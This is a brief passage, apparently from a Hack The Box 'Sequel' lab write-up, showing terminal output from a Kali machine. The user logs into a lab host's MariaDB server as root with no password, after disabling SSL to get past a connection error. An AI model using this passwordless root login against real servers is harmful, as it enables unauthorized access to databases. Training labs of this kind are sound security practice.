 ┌──(kali㉿kali)-[~/Hackthebox/sequel]
└─$ mysql -h 10.129.191.109 -u root
ERROR 2026 (HY000): TLS/SSL error: SSL is required, but the server does not support it
┌──(kali㉿kali)-[~/Hackthebox/sequel]
└─$ mysql --ssl=0 -h 10.129.191.109 -u root
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 132
Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Support MariaDB developers by giving a star at https://github.com/MariaDB/server
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>
How it works: